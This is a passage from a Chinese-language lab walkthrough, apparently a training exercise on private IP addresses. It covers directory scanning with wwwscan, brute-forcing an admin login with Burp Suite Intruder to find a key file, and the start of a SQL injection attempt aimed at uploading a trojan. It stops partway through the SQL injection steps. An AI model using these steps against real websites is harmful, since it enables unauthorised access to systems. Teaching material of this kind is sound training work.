

再使用操作机连接192.168.1.4主机的ftp服务，用户名simple密码simple123



然后将tools.zip文件下载到操作机的/home/Hack/ca目录下

get tools.zip



ftp服务会将文件下载到root目录下，我们需要将其复制到/home/Hack/ca目录下



因为/home/Hack/ca目录已经挂载到了192.168.1.5主机的h盘，所以我们能够在h盘看到安装包



将压缩文件解压之后在其中wwwscan文件夹中找到wwwscan-GUI程序



将网址设置为目标网站192.168.2.3，线程改为10，端口号设置为80



运行该程序



等待一段时间后运行完毕



打开当前目录下的192.168.2.3.html文件可以找到所有的扫描结果



根据扫描结果推测后台登陆界面为/manager/login.php,登陆该界面

  
4.4.4 burpsuite爆破网站后台权限，获取网站根目录key04.txt文件内容

首先打开火狐浏览器的设置界面搜索代理



将代理选项改为手动代理之后将ip地址改为127.0.0.1，端口号设置为8080



然后打开tools文件夹中的burpsuite文件夹，打开BurpLoader.jar工具



打开工具后在网站上随便输入用户名和密码进行抓包



抓到的流量包如下，这里如果没有抓到包含有用户名和密码的提交表单可以点击Forward按钮放行当前按数据包去寻找我们想要的的数据包



将数据包发送给Intruder



将2个攻击载荷分别设置为用户名和密码，攻击方式为集束炸弹，这里也可以根据之前实验的内容默认用户名为admin但在这里认为面对未知网站时需要将用户名连带密码一起爆破。



攻击载荷1的内容导入为tools文件夹中给出的txt文件



同样攻击载荷2的内容也导入该文件



然后点击Intruder栏下的Start attack开始爆破



将爆破的结果按照响应的长度进行排序可以发现长度最长的项为我们爆破出的用户名admin和密码1q2w3e4r



首先将火狐浏览器的代理改为原值



使用爆破出的用户名和密码登陆网站后台页面



在文件式管理器的根目录下能够成功找到目标文件key04.txt



打开该文件其内容为www



#### 4.4.5 利用sql注入漏洞上传木马文件到网站目录

在之前的攻击结果中我们知道该网站中还存在有/sql 目录，访问该目录，可以发现有 admin 用户



尝试将 id 的值赋给 2 发现存在有 administrator 用户



将 id 的值赋值给 3 可以发现没有显示出结果，可以推断一共有以上两个用户



因为单引号会闭合 sql 语句，我们尝试添加一个单引号发现会报错，这说明该网站可能存在有字符型 SQL 注入漏洞



接下来在地址栏中使用 order by 语句判断表的字数，发现在 order by 11 时会出现报错，所以可以得出结论，数据表一共有 10 个字段







然后直接在地址栏中使用 union 和 select 语句发现会出现报错



我们打开后台管理页面中的/sql 目录下的 index.php 文件



查看该文件的内容发现 union 命令和 select 命令在地址栏中都会被直接替换成空字符。

